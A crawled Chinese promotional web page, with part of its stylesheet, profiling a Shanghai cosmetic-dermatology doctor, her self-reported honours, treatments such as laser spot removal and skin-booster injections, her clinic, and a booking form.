

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fanfang.baishuzhen.org/
body_size: 8056
content:
<!DOCTYPE html>
<html lang="en">
	<head>
	<title>范芳_上海颜范医疗美容门诊部院长资深医学美肤专家</title>
<meta name="keywords" content="范芳,范芳整形专家,范芳美肤专家,范芳专家,范芳美容医师">
<meta name="description" content="范芳现任上海颜范医疗美容门诊部资深专家。皮肤美容科主任资深医学美肤专家，美国科医人激光公司大中华区医疗顾问。擅长内外兼施诊疗各种皮肤问题，对面部色素性疾病和血管性皮肤病的激光治疗具有丰富的临床经验，拥有近万例的成功案例。">

	<!-- Meta Tags -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<script type="application/x-javascript">
		addEventListener("load", function () {
			setTimeout(hideURLbar, 0);
		}, false);

		function hideURLbar() {
			window.scrollTo(0, 1);
		}
	</script>
	<!-- //Meta Tags -->
	<!-- Style Sheets -->
	<link href="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" />
	<link href="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/css/font-awesome.css" rel="stylesheet">
	<link href="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/css/style.css" rel="stylesheet" type="text/css" media="all" />
	<!-- //Style Sheets -->
	<!--web-fonts-->

	<!--//web-fonts-->
	</head>
	<body>
<!-- banner -->
<div class="banner" id="home" >
      <div class="container"> 
    <!-- header -->
    <header>
          <div class="header-bottom-agileits">
        <div class="w3-logo">
              <h1><a href="index.html">范芳<span class="sub-logo">范芳</span></a></h1>
            </div>
        <!-- navigation -->
        <nav class="navbar navbar-default shift"> 
              <!-- Brand and toggle get grouped for better mobile display -->
              <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"
							    aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
          </div>
              
              <!-- Collect the nav links, forms, and other content for toggling -->
              <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <ul class="nav navbar-nav">
                  <li><a class="active" href="index.html">首页</a></li>
                  <li><a class="scroll" href="#about">专家简介</a></li>
                  <li><a class="scroll" href="#skills">专业技术</a></li>
                  <li><a class="scroll" href="#portfolio">成功案例</a></li>
                  <li><a class="scroll" href="#rongyu">个人荣誉</a></li>
                  <li><a class="scroll" href="#contact">坐诊医院</a></li>
                  <li><a class="scroll" href="http://p.qiao.baidu.com/cps/chat?siteId=13841119&userId=3765392">联系专家</a></li>
                </ul>
          </div>
              <!-- /.navbar-collapse --> 
            </nav>
      </div>
          <div class="clearfix"></div>
          <!-- //navigation --> 
        </header>
    <!-- //header -->
    <div class="banner-text-w3-agileits">
          <h5>你好, 我是</h5>
          <h2><strong>范芳 </strong></h2>
          <p>整形美容外科</p>
          <div class="botton"> <a href="#about" class="scroll">专家简介 <span class="fa fa-caret-right"></span></a> </div>
        </div>
  </div>
    </div>
<!-- //banner --> 
<!--about-->
<div class="about-w3layouts" id="about">
      <div class="container">
    <div class="tittle-agileinfo">
          <div class="title-wthree">
        <h5 class="title-w3"><span>01</span>专家简介</h5>
        <div class="clearfix"></div>
      </div>
          <div class="about-top">
        <h3 class="subheading-agileits-w3layouts">关于我的一些事情</h3>
      </div>
        </div>
    <div class="col-md-2 about-left-agileits"> </div>
    <div class="col-md-8 about-right">
          <div class="about-border-w3ls"> </div>
          <div class="person-info-agileits-w3layouts">
        <p class="para-agileits-w3layouts"><span>Dr·vivian-范芳</span>，颜范明星信赖、名媛青睐的时尚驻颜美容大师，作为一名医生的她时刻不忘医者仁心，总是奔跑着或者看着远方的新目标。现任上海颜范医疗美容门诊部院长。</p>
        <p class="para-agileits-w3layouts">现任上海颜范医疗美容门诊部资深专家。皮肤美容科主任资深医学美肤专家，中华医学会医学美学与美容分会会员，中华医学会激光美容学会会员，中国医师协会美容与整形分会会员，国际光电医学技术交流技术顾问，中华医学会激光专业委员会会员，美国科医人激光公司大中华区医疗顾问。知性、美丽、大气而温柔，最具亲和力医生。十余年来一直从事美容皮肤科工作，为湖北省首批美容主诊医生。一直坚持在临床一线，积累了丰富的临床经验，并先后在上海华山医院激光美容科进修学习，多次参加上海九院、北京军区总院、北京黄寺医院组织的激光及微创美容培训，曾参加美国激光年会交流，与美国、日本、台湾、韩国等地的专家同行保持良好的学术交流，无论是从实践上还是从理论上都走在该学科的前沿</p>
        <ul>
              <li><span>姓名</span>: 范芳</li>
              <li><span>性别</span>: 女</li>
              <li><span>职业</span>: 整形美容医师</li>
              <li><span>民族</span>: 汉</li>
              <li><span>研究领域</span>:眼部整形，鼻部整形，胸部整形，</li>
              <li><span></span>激光祛斑，光子嫩肤，水光针注射，玻尿酸注射等</li>
            </ul>
        <div class="clearfix"></div>
        <div class="pos-w3ls">
              <h4><span class="red-w3ls">获取</span> 专家位置</h4>
              <div class="button-w3layouts"><a href="#contact" class="scroll">坐诊医院</a></div>
            </div>
      </div>
          <div class="clearfix"> </div>
        </div>
  </div>
    </div>
<!--//about--> 
<!--education-->
<div class="display-w3lsagile" id="rongyu">
<div class="col-md-5 col-sm-5 edu-img-agileits"> </div>
<div class="col-md-7 col-sm-7 display-grid-w3lsagile display-grid-1-w3lsagile"> 
      
      <!-- Scrolling-Articles -->
      <div class="activity_box agileits w3layouts">
    <div class="title-wthree">
          <h5 class="title-w3"><span>02</span>个人荣誉</h5>
          <div class="clearfix"></div>
        </div>
    <div class="scrollbar agileits w3layouts" id="style-2">
          <div class="activity-row agileits w3layouts">
        <div class="activity-img agileits w3layouts">
              <h6>1989-至今</h6>
            </div>
        <div class="activity-desc agileits w3layouts">
              <p class="para-agileits-w3layouts"></p>
              <p></p>
              <p></p>
              <ul style="line-height:30px;color:#666; list-style-type:">
            
            
            <li>国际美塑学会会员</li>
            <li>“金手掌”奖获得者</li>
            <li>韩国医师协会注射医生</li>
            <li>中国首批美容主诊医师</li>
            <li>国际医疗整形美容协会会员</li>
            <li>YESVAN国际医美联合创始人</li>
            <li>MELODY国际医美联合创始人</li>
            <li>北京美联臣非手术中心创始人</li>
            <li>国际著名注射抗衰老美容专家</li>
            <li>台湾两岸干细胞微整形医学会会员</li>
            <li>美国哈佛大学、斯坦福大学访问学者</li>
            <li>刘嘉玲、萧蔷等明星的医美形象顾问</li>
            <li>瑞蓝、伊婉、保妥适中国区指定注射医师 </li>
            <li>中华医学会医学美学与整形医师分会会员</li>
            <li>中国医师协会2011医学美容优秀注射医生奖</li>
          </ul>
            </div>
        <div class="clearfix"></div>
      </div>
        </div>
    <!-- //Scrolling-Articles --> 
    
  </div>
      <div class="clearfix"></div>
    </div>
<!--//education--> 
<!--experience-->
<div class="display-w3lsagile">
      <div class="col-md-5 col-sm-5 exp-img-agileits"> </div>
      <div class="col-md-7 col-sm-7 display-grid-w3lsagile display-grid-1-w3lsagile"> 
    
    <!-- Scrolling-Articles -->
    <div class="activity_box agileits w3layouts">
          <div class="title-wthree work_box">
        <h5 class="title-w3"><span>03</span>生平事迹</h5>
        <div class="clearfix"></div>
      </div>
          <div class="scrollbar agileits w3layouts" id="style-1">
        <div class="activity-row agileits w3layouts">
              <div class="activity-img agileits w3layouts">
            <h6>1989-至今</h6>
          </div>
              <div class="activity-desc agileits w3layouts">
            <ul style="line-height:30px;color:#666;">
                  <p>从事皮肤临床及激光美容工作十余年，现任中国光学湖北省光学会医用光电子专业委员会委员，知名的青年医学美容专家，赛诺秀公司规范化治疗培训导师，无针美塑治疗全国培训师讲师。曾多次应邀参加国内外激光医学学术交流会并做专题演讲。娴熟掌握应用强光、激光、射频等进行皮肤美容治疗，并有效地将智能激光美容集合其他非手术美容项目，给予求美者个性化的皮肤美容方案。还曾担任华娱卫视《阳光美丽私家医》栏目、《上海热线》、湖北卫视《健康365》;栏目特邀美容专家顾问。擅长内外兼施诊疗各种皮肤问题，对面部色素性疾病和血管性皮肤病的激光治疗具有丰富的临床经验，拥有近万例的成功案例。</p>
                </ul>
          </div>
              <div class="clearfix"></div>
            </div>
      </div>
        </div>
    <!-- //Scrolling-Articles --> 
    
  </div>
      <div class="clearfix"></div>
    </div>
<!--//experience--> 
<!-- awards and skills -->
<div class="awards-bg-agile" id="skills">
<div class="container">
      <div class="col-md-12 awards-agileits-w3layouts">
    <div class="title-wthree">
          <h5 class="title-w3"><span>04</span>专利技术</h5>
          <div class="clearfix"></div>
        </div>
    <div class="w3_agileits_services_grids">
          <div class="col-md-3 w3_agileits_services_grid">
        <div class="w3_agileits_services_grid_agile">
              <h3>眼部整形 </h3>
              <p class="para-agileits-w3layouts">眼部整形美容手术包括上下眼睑、眼眉等部位的美容整形。 眼部整形在整个颜面部整形手术学科中占有重要地位，对人的容貌起到点睛作用。临床上见于各年龄段的求医者，如儿童的先天性上睑下垂、斜视、小睑裂、眼睑缺损及专门各种先天畸形需视病情择期手术；成年人的双重睑成形术、斜视矫正术、上睑下垂矫正术、眼窝再造术、义眼安装术以及身边各种外伤畸形及肿瘤摘除术后的眼整形术。</p>
            </div>
      </div>
          <div class="col-md-3 w3_agileits_services_grid">
        <div class="w3_agileits_services_grid_agile">
              <h3>鼻部整形</h3>
              <p class="para-agileits-w3layouts"> 鼻部整形术即对鼻部进行整形美容的外科手术，是整形美容外科手术中最普遍的手术之一。鼻整形讲究完善鼻子与面部五官，乃至肤色、脸型之间的美学平衡，术前综合设计、精确测量，通过假体隆鼻、注射隆鼻等方法，矫正塌鼻梁、鹰钩鼻、朝天鼻等多种鼻部缺陷。</p>
            </div>
      </div>
          <div class="w3_agileits_services_grids">
        <div class="col-md-3 w3_agileits_services_grid">
              <div class="w3_agileits_services_grid_agile">
            <h3>激光祛斑</h3>
            <p class="para-agileits-w3layouts">激光能产生一种具备高强度瞬间能量的可见光，不同波长的激光会被皮肤中特别的颜色或色素吸收，例如雀斑容易吸收绿光。各种波长能量的激光功能也各不相同，目前用于治疗皮肤问题的激光有7、8种之多。像常听说的红宝石(RUBY)激光就是运用激光原理，以红宝石为媒介，主要针对黑色及咖啡色色素、色斑，将光线和色素结合，使之被分解，当色素渐渐被身体吸收后，色斑的颜色就会随之变淡了。</p>
          </div>
            </div>
        <div class="col-md-3 w3_agileits_services_grid">
              <div class="w3_agileits_services_grid_agile">
            <h3>光子嫩肤</h3>
            <p class="para-agileits-w3layouts">光子嫩肤是一种先进的高科技美容项目，采用特定的宽光谱彩光，直接照射于皮肤表面，它可以穿透至皮肤深层，选择性作用于皮下色素或血管，分解色斑，闭合异常的红血丝，同时光子还能刺激皮下胶原蛋白的增生。</p>
          </div>
            </div>
        <div class="col-md-3 w3_agileits_services_grid hvr-overline-from-center">
              <div class="w3_agileits_services_grid_agile">
            <h3>水光针注射</h3>
            <p class="para-agileits-w3layouts">水光针是通过acmetea修复型胶原蛋白将透明质酸、PRP生长因子、肉毒素等医学美肤营养配方注入真皮层，注射后皮肤紧致白皙、饱满水润。BellaVita水光针利用负压multi针在皮肤真皮层注入人体因衰老而流失的玻尿酸、胶原蛋白、肉毒素、PRP自体细胞等高端注射产品，使皮肤内吸收并储藏本身重量的1000倍的水分,唤醒细胞再生机能,重现修复皮肤枯萎断裂的细胞。在短时间内重塑紧致平滑富有弹性的肌肤。</p>
          </div>
            </div>
        <div class="col-md-3 w3_agileits_services_grid">
              <div class="w3_agileits_services_grid_agile">
            <h3>水光针</h3>
            <p class="para-agileits-w3layouts">水光针是通过acmetea修复型胶原蛋白将透明质酸、PRP生长因子、肉毒素等医学美肤营养配方注入真皮层，注射后皮肤紧致白皙、饱满水润。BellaVita水光针利用负压multi针在皮肤真皮层注入人体因衰老而流失的玻尿酸、胶原蛋白、肉毒素、PRP自体细胞等高端注射产品，使皮肤内吸收并储藏本身重量的1000倍的水分,唤醒细胞再生机能,重现修复皮肤枯萎断裂的细胞。在短时间内重塑紧致平滑富有弹性的肌肤。</p>
          </div>
            </div>
        <div class="clearfix"> </div>
      </div>
        </div>
  </div>
  <div class="clearfix"></div>
    </div>
    </div>
<!-- //awards and skills --> 
<!-- language -->

<!-- //language --> 
<!-- gallery -->
<div class="gallery" id="portfolio">
      <div class="container">
    <div class="title-wthree">
          <h5 class="title-w3"><span>07</span>整形案例</h5>
          <div class="clearfix"></div>
        </div>
    <div class="w3ls_gallery_grids">
          <div class="col-md-4 w3_agile_gallery_grid">
        <div class="agile_gallery_grid"> <a title="Donec sapien massa, placerat ac sodales ac, feugiat quis est." href="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/1.jpg">
          <div class="agile_gallery_grid1"> <img src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/1.jpg" alt=" " class="img-responsive" /> </div>
          </a> </div>
        <div class="agile_gallery_grid"> <a title="Donec sapien massa, placerat ac sodales ac, feugiat quis est." href="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/2.jpg">
          <div class="agile_gallery_grid1"> <img src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/2.jpg" alt=" " class="img-responsive" /> </div>
          </a> </div>
        <div class="agile_gallery_grid"> <a title="Donec sapien massa, placerat ac sodales ac, feugiat quis est." href="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/3.jpg">
          <div class="agile_gallery_grid1"> <img src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/3.jpg" alt=" " class="img-responsive" /> </div>
          </a> </div>
      </div>
          <div class="col-md-4 w3_agile_gallery_grid">
        <div class="agile_gallery_grid"> <a title="Donec sapien massa, placerat ac sodales ac, feugiat quis est." href="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/4.jpg">
          <div class="agile_gallery_grid1"> <img src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/4.jpg" alt=" " class="img-responsive" /> </div>
          </a> </div>
        <div class="agile_gallery_grid"> <a title="Donec sapien massa, placerat ac sodales ac, feugiat quis est." href="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/5.jpg">
          <div class="agile_gallery_grid1"> <img src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/5.jpg" alt=" " class="img-responsive" /> </div>
          </a> </div>
        <div class="agile_gallery_grid"> <a title="Donec sapien massa, placerat ac sodales ac, feugiat quis est." href="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/6.jpg">
          <div class="agile_gallery_grid1"> <img src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/6.jpg" alt=" " class="img-responsive" /> </div>
          </a> </div>
      </div>
          <div class="col-md-4 w3_agile_gallery_grid">
        <div class="agile_gallery_grid"> <a title="Donec sapien massa, placerat ac sodales ac, feugiat quis est." href="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/7.jpg">
          <div class="agile_gallery_grid1"> <img src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/7.jpg" alt=" " class="img-responsive" /> </div>
          </a> </div>
        <div class="agile_gallery_grid"> <a title="Donec sapien massa, placerat ac sodales ac, feugiat quis est." href="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/8.jpg">
          <div class="agile_gallery_grid1"> <img src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/8.jpg" alt=" " class="img-responsive" /> </div>
          </a> </div>
        <div class="agile_gallery_grid"> <a title="Donec sapien massa, placerat ac sodales ac, feugiat quis est." href="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/9.jpg">
          <div class="agile_gallery_grid1"> <img src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/9.jpg" alt=" " class="img-responsive" /> </div>
          </a> </div>
      </div>
          <div class="clearfix"></div>
        </div>
  </div>
    </div>
<!-- //gallery --> 

<!-- footer --> 

<!-- contact -->
<div class="contact-agileits-w3layouts" id="contact">
    
      <div class="wthree-form">
    <div class="container">
         
        <div class="title-wthree">
          <h5 class="title-w3"><span>08</span>坐诊医院</h5>
          <div class="clearfix"></div>
        </div> 
         <div style=" width:72%;margin:0 auto; " >
         <img src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/images/zzyy-pic.jpg">
         </div>
         <div  style=" width:72%;margin:0 auto; font-size:0.8em;line-height:30px;color:#666;margin-top:30px;">
         <p> <strong>上海颜范医疗美容门诊部</strong>，源于全球医疗美容专家和美学设计大师对于美丽定制哲学和医疗抗衰老的追求。“好的医生、具美学价值的设计”，是颜范（YESVAN）品牌的核心价值。医院秉承“美悦于心，驻颜典范 ”的品牌理念，推崇“优化”的科学、安全、真诚、恰当的医疗服务，揉合东西方艺术的灵性美学，内外兼修的“私属定制”之美。</p>

         <p>上海颜范医疗美容门诊部，作为全球高级医疗美容抗衰老连锁品牌，有着了一群志同道合的名家创始人团队：美国激光医学和外科学会主席John Nelson 教授、欧洲科学抗衰老医学协会副主席Fister 教授（瑞士）、瑞士抗衰老医疗协会副主席John von Limburg教授、意大利多莫斯设计学院Davide Paradiso教授。名家创始人是医疗美容和美学设计的专家，更是颜范（YESVAN）健康成长的基石。</p>

         <p> 颜范集团旗下拥有高端医疗品牌“颜范” 、“德美”、“德佑”，有12个专业诊疗中心，分布在上海，深圳、武汉等国家中心城市，以及首尔、苏黎世等国际大都市。集团与美国约翰·霍普金斯大学附属医院、东京女子医科大学病院、日本庆应义塾大学病院、韩国CLASSS整形外科医院等多家全球高级医学研究和临床机构的建立了长期的战略合作机构，开展全方位、多层次的医疗私人订制项目。</p>
         </div>
         
          <!---<div class="col-md-6 map-w3-agileits">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2477.523147399147!2d-0.18136368416846532!3d51.61362537965271!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x487619e5c86f6147%3A0x7f009116a7f24760!2sNether+Street+Apartment!5e0!3m2!1sen!2sin!4v1501221607097"></iframe>
				</div>--->
          <div class="clearfix"> </div>
        </div>
  </div>
    </div>
<!-- //contact --> 
<!-- Footer -->
<div class="copyright-wthree">
      <div class="container">
    <p>Copyright &copy; 2018.范芳 All rights reserved.</p><br /><style type="text/css">
    .c{clear:both;}
	.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;clear:both;padding:0 10px}
	.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;color:#333;}
	.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
	@media (max-width: 800px){
	  .yuyue{padding:10px 10px;}
	  .yuyue input{display:block;width:90%;color:#333;}
   }
</style>
<div class="c"></div>
<div class="yuyue">
  <form action="https://116.211.143.79:7777/yuyue/" method="post">
   <input type="hidden" name="syue" value="1">				   
   <input type="hidden" name="durl" id="durl" value="http://fanfang.baishuzhen.org/">
   <input type="hidden" name="dtitle" id="dtitle" value="范芳">
   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
  </form>
</div>
<div class="c"></div>
相关专家：<a href="http://www.baishuzhen.org/" title="整形医生" target="_blank">整形医生</a> | <a href="http://www.pingmeibang.com/" title="整形社区" target="_blank">整形社区</a> | <a href="http://zhuxiaodong.baishuzhen.org/" title="朱晓东" target="_blank">朱晓东</a> | <a href="http://wangrongxi.baishuzhen.org/" title="王荣锡" target="_blank">王荣锡</a> | <a href="http://zhenghaojun.baishuzhen.org/" title="郑晧均" target="_blank">郑晧均</a> | <a href="http://zhudi.baishuzhen.org/" title="朱迪" target="_blank">朱迪</a> | <a href="http://liuyu.baishuzhen.org/" title="刘宇" target="_blank">刘宇</a></p>

  </div>
    </div>
    <style type="text/css">.fixed-bottom{ display: none;} li{list-style:none;} </style>
<script src="http://www.baishuzhen.org/imgs/js/nav.js"></script>
<script src="http://www.baishuzhen.org/zlxf/tj.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<!-- //Footer --> 

<a href="#home" class="scroll" id="toTop" style="display: block;"> <span id="toTopHover" style="opacity: 1;"> </span></a> 
<!-- //smooth scrolling --> 
<script type='text/javascript' src='http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/js/jquery-2.2.3.min.js'></script> 
<!-- start-smoth-scrolling --> 
<!--gallery --> 
<script src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/js/jquery.chocolat.js"></script>
<link rel="stylesheet" href="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/css/chocolat.css" type="text/css" media="screen">
<!--light-box-files --> 
<script type="text/javascript">
		$(function () {
			$('.w3_agile_gallery_grid a').Chocolat();
		});
	</script> 
<!-- //gallery --> 
<script type="text/javascript" src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/js/move-top.js"></script> 
<script type="text/javascript" src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/js/easing.js"></script> 
<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$(".scroll").click(function (event) {
				event.preventDefault();
				$('html,body').animate({
					scrollTop: $(this.hash).offset().top
				}, 1000);
			});
		});
	</script> 
<!-- start-smoth-scrolling --> 
<!-- here stars scrolling icon --> 
<script type="text/javascript">
		$(document).ready(function () {
			/*
				var defaults = {
				containerID: 'toTop', // fading element id
				containerHoverID: 'toTopHover', // fading element hover id
				scrollSpeed: 1200,
				easingType: 'linear' 
				};
			*/

			$().UItoTop({
				easingType: 'easeOutQuart'
			});

		});
	</script> 
<!-- //here ends scrolling icon --> 
<!--js for bootstrap working--> 
<script src="http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/js/bootstrap.js"></script> 
<!-- //for bootstrap working -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.baishuzhen.org/zhuanjia/shanghai/fanfang/css/style.css
body_size: 5887
content:
html,
body {
	margin: 0;
	font-size: 100%;
	font-family: 'Montserrat', sans-serif;
	background: #fff;
}

body a {
	text-decoration: none;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
}

a:hover {
	text-decoration: none;
}

input[type="button"],
input[type="submit"] {
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 700;
}

p {
	margin: 0;
}

ul {
	margin: 0;
	padding: 0;
}

label {
	margin: 0;
}


/*-- header --*/

.w3-logo {
	float: left;
	line-height: 5px;
	position: relative;
	z-index: 999;
}

.navbar {
	margin-bottom: 0;
}

.navbar-nav {
	float: right;
	margin-top: 0.5em;
}

.w3-logo {
	position: relative;
}

.w3-logo a {
	color: #666;
	font-size: 1.1em;
	text-decoration: none;
	text-transform: capitalize;
	font-weight: 600;
	letter-spacing: 4px;
	/* width: 235px; */
	display: block;
}


/*
.w3-logo a span {
    position: absolute;
    color: rgba(255, 255, 255, 0.35);
    font-size: 0.9em;
    text-decoration: none;
    text-transform: capitalize;
    font-weight: 100;
    letter-spacing: 7px;
    display: block;
    transform: rotate(180deg);
    left: -8px;
}*/

.w3-logo a span {
	/* position: absolute; */
	color: rgba(0, 0, 0, 0.2);
	font-size: 1.1em;
	text-decoration: none;
	text-transform: capitalize;
	font-weight: 500;
	letter-spacing: 2.5px;
	display: block;
	transform: rotateX(128deg);
	-webkit-transform: rotateX(128deg);
	-o-transform: rotateX(128deg);
	-moz-transform: rotateX(128deg);
	-ms-transform: rotateX(128deg);
	/* left: -2px; */
	/* top: 39px; */
}

header {
	padding: 22px 0px 0;
	width: 100%;
}

.w3-slider {
	height: 700px;
	position: relative;
	width: 100%;
}

.banner-text-w3-agileits {
	margin-top: 15.5em;
	float: right;
}

.banner-text-w3-agileits h5 {
	color: #666;
	font-size: 1.7em;
	letter-spacing: 3px;
	font-weight: 400;
}

.banner-text-w3-agileits h2 {
	font-size: 3em;
	letter-spacing: 8px;
	font-weight: 500;
	color: #666;
	position: relative;
	margin: 0.2em 0 0.6em;
}



.banner-text-w3-agileits h2 span {
	color: #47cf73;
}

.banner-text-w3-agileits p {
	color: #666;
	font-size: 1em;
	letter-spacing: 30px;
	font-weight: 400;
	background: rgba(0, 0, 0, 0.32);
	padding: 4px 14px;
}

.botton a {
	text-decoration: none;
	color: #666;
	display: block;
	float: right;
	margin-top: 1em;
}

.botton a:hover span {
	border-left: none;
	border-bottom: 1px solid #666;
	transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transition: 0.5s ease-in;
	-webkit-transition: 0.5s ease-in;
	-moz-transition: 0.5s ease-in;
	-ms-transition: 0.5s ease-in;
	-o-transition: 0.5s ease-in;
	color: #47cf73;
}

.botton a {
	color: #666;
	display: inline-block;
	letter-spacing: 3px;
	font-weight: 400;
	font-size: 16px;
	cursor: pointer;
	margin-right: 10px;
}

.botton a:hover {
	color: #666;
}

.botton span {
	display: inline-block;
	width: 35px;
	height: 35px;
	border-left: 1px solid #47cf73;
	border-radius: 50%;
	vertical-align: middle;
	text-align: center;
	line-height: 32px;
	transition: 0.5s ease-in;
	-webkit-transition: 0.5s ease-in;
	-moz-transition: 0.5s ease-in;
	-ms-transition: 0.5s ease-in;
	-o-transition: 0.5s ease-in;
}


/*--nav effect--*/

nav ul {
	list-style: none;
	text-align: center;
}

nav ul li {
	display: inline-block;
}

nav ul li a {
	display: block;
	padding: 15px;
	text-decoration: none;
	color: #aaa;
	font-weight: 800;
	text-transform: uppercase;
}

nav ul li a,
nav ul li a:after,
nav ul li a:before {
	transition: all .5s;
}

nav ul li a:hover {
	color: #555;
}


/* SHIFT */

nav.shift ul li a {
	position: relative;
	z-index: 1;
}

nav.shift ul li a:hover {
	color: #91640F;
}

nav.shift ul li a.active:after,
nav.shift ul li a:after {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
	width: 100%;
	height: 1px;
	content: '.';
	color: transparent;
	/* background: #47cf73; */
	border-bottom: 2px solid #47cf73;
	opacity: 0;
	z-index: -1;
}

nav.shift ul li a.active:after,
nav.shift ul li a:hover:after {
	opacity: 1;
	visibility: visible;
	height: 100%;
}


/*--//nav effect--*/

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	color: #555;
	background-color: transparent;
}

.navbar-default .navbar-nav>li>a {
	font-size: 13px!important;
	letter-spacing: 1.5px;
	color: #666!important;
	background: transparent;
	padding: 8px 15px;
	font-weight: 600;
}

.navbar-nav>li {
	float: left;
	margin: 0 15px;
}

.navbar-nav>li:nth-child(5) {
	margin-right: 0px!important;
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
	color: #ffffff;
	background-color: transparent;
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: transparent;
	padding: 0;
}

.navbar-default {
	background-color: transparent;
	border-color: transparent;
}

.navbar-nav>li>a.active {
	color: #666!important;
}

.dropdown-menu {
	top: 30px;
}

.header-bottom-agileits {
	position: relative;
}


/*-- //header --*/

.banner {
	background: url(../images/banner.jpg)no-repeat 0px 0px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	-ms-background-size: cover;
	background-size: cover;
	min-height: 795px;
	position: relative;
}

.banner-text {
	padding: 13em 0em 0 0;
	width: 65%;
}


/*-- //banner --*/


/*--placeholder-color--*/

::-webkit-input-placeholder {
	color: #b5b5b5;
}

:-moz-placeholder {
	/* Firefox 18- */
	color: #b5b5b5;
}

::-moz-placeholder {
	/* Firefox 19+ */
	color: #b5b5b5;
}

:-ms-input-placeholder {
	color: #b5b5b5;
}


/*--//placeholder-color--*/


/*-- modal --*/

.modal-content img {
	width: 100%;
	margin-top: 2em;
}

.modal-content h4 {
	color: #f74f08;
	text-align: center;
	font-size: 35px;
	margin-bottom: 15px;
}

.modal-content h5 {
	color: #1ca0de;
	padding: 20px 0 6px;
	font-size: 22px;
	margin-left: 0px;
}

.modal-content p {
	color: #000;
	font-size: 14px;
	line-height: 28px;
	letter-spacing: 0.2px;
	word-spacing: 1px;
}

.modal-header {
	min-height: 16.42857143px;
	padding: 20px 30px;
}

.modal-dialog {
	width: 600px;
	margin: 109px auto;
}


/*-- //modal --*/


/*-- main --*/

.title-wthree {
	text-align: center;
}

h5.title-w3 {
	font-size: 2.2em;
	text-transform: uppercase;
	text-align: center;
	margin: 0.7em 0 1em;
	color: #000;
	letter-spacing: 2px;
	word-spacing: 2px;
	font-family: 'Montserrat', sans-serif;
	position: relative;
	display: inline-block;
}

h5.title-w3 span {
	display: block;
	font-size: 15px;
	position: absolute;
	left: -16%;
	top: -70%;
	width: 100px;
	text-align: left;
	padding: 5px 0px 5px 9px;
	/* background: #47cf73; */
	border-bottom: 2px solid #47cf73;
	border-left: 2px solid #47cf73;
	border-radius: 20px;
	box-shadow: -3px 2px 3px #b9b9b9;
	color: #000;
}

.white-agileits {
	color: #fff!important;
}

.about-w3layouts,
.awards-bg-agile,
.gallery,
.language-skills,
.contact-right-wthree,
.wthree-form {
	padding: 5em 0;
}

.team-w3-agileits {
	padding-bottom: 0em!important;
}

.para-agileits-w3layouts {
	font-size: 15px;
	color: #777;
	letter-spacing: .8px;
	line-height: 30px;
}

.red-w3ls {
